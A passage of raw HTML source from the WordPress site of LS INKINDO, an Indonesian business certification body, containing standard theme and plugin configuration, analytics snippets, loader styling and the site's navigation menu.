page"},"images":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://lembagasertifikasiinkindo.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://lembagasertifikasiinkindo.net/wp-content/plugins/","pluginurl":"https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.16"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.16" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1603","ajaxurl":"https://lembagasertifikasiinkindo.net/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://lembagasertifikasiinkindo.net/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"Satu atau beberapa file memiliki error. Silahkan untuk dicek dan dicoba lagi","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"6LcrTR8hAAAAAJTp9p3w0GjaE4J5XMj3TDh2p-WP","ajaxNonce":"2c612f57c1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg\" srcset=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w\" width=\"173\" height=\"45\"   sizes=\"173px\" alt=\"LS INKINDO\" /\u003E","url":"https://lembagasertifikasiinkindo.net/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg\" srcset=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w\" width=\"173\" height=\"45\"   sizes=\"173px\" alt=\"LS INKINDO\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg\" srcset=\"https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w\" width=\"173\" height=\"45\"   sizes=\"173px\" alt=\"LS INKINDO\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lembagasertifikasiinkindo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lembagasertifikasiinkindo.net/wp-json/wp/v2/posts/1603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lembagasertifikasiinkindo.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lembagasertifikasiinkindo.net/?p=1603' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><link rel="pingback" href="https://lembagasertifikasiinkindo.net/xmlrpc.php">
<meta name="generator" content="Elementor 3.30.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-PYGNKS9L5C" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-PYGNKS9L5C', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/favicon-16x16-2.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/favicon-32x32-1.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

.marquee {
 overflow: hidden;
 position: relative;
 background: white;
 color: blue;
}

.home .single-share-box { display: none; } 

 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lembagasertifikasiinkindo.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-1603 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.10 fancy-header-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color shadow-element-decoration phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.5.3 dt-fa-compatibility wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-9">
<!-- The7 12.5.3 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">LS INKINDO</div>
	<div id="site-description" class="assistive-text">Lembaga Sertifikasi Badan Usaha</div>
	<a class="" href="https://lembagasertifikasiinkindo.net/"><img class=" preload-me" src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg" srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w" width="173" height="45"   sizes="173px" alt="LS INKINDO" /><img class="mobile-logo preload-me" src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg" srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-16-at-12.15.28-1-1.jpeg 173w" width="173" height="45"   sizes="173px" alt="LS INKINDO" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first depth-0"><a href='https://lembagasertifikasiinkindo.net/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children depth-0 dt-mega-menu mega-full-width mega-column-4"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Profil</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 first depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/about-us.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/about-us.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Tentang Kami</span><span class="subtitle-text">LSInkindo – Ketahui lebih dalam tentang kami, sejarah, visi dan misi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/legalitas/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/legalitas-us.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/legalitas-us.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Legalitas</span><span class="subtitle-text">LSInkindo – Lembaga yang sudah terakreditasi dan mempunyai kekuatan hukum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/struktur-organisasi/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/structure-org.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/structure-org.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Struktur Organisasi</span><span class="subtitle-text">LSInkindo – Memiliki tim yang siap melayani proses sertifikasi Badan Usaha Anda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/gallery/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/our-gallery.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/our-gallery.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Gallery</span><span class="subtitle-text">LSInkindo – Temukan beberapa kegiatan yang terekam lensa kamera kami</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990 depth-0"><a href='https://lembagasertifikasiinkindo.net/layanan/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-folder-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Sertifikasi</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1836 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Ruang Publik</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 first depth-1"><a href='https://lembagasertifikasiinkindo.net/news/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Berita</span><span class="subtitle-text">News</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Infografis</span><span class="subtitle-text">Infographics</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192 depth-1"><a href='https://lembagasertifikasiinkindo.net/produk-hukum/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Produk Hukum</span><span class="subtitle-text">Regulation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303 depth-1"><a href='https://lembagasertifikasiinkindo.net/frequently-ask-question/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">F. A. Q.</span><span class="subtitle-text">Frequent Ask Question</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3200 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Direktori Klien</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw far fa-registered" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Cek &#038; Registrasi</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987 first depth-1"><a href='https://lembagasertifikasiinkindo.net/reg-baru/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%2079&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-100x79.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-100x79.png 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-200x158.png 200w" loading="eager" sizes="(max-width: 100px) 100vw, 100px" alt="Menu icon" width="100" height="79"  style="--ratio: 100 / 79;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Registrasi Permohonan</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838 depth-1"><a href='https://silsi.lembagasertifikasiinkindo.net/pemantauan' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Cek Status Proses SBU</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1841 has-children depth-0 dt-mega-menu mega-full-width mega-column-2"><a href='https://lembagasertifikasiinkindo.net/kontak/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-mail-03" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontak</span></span></a><div 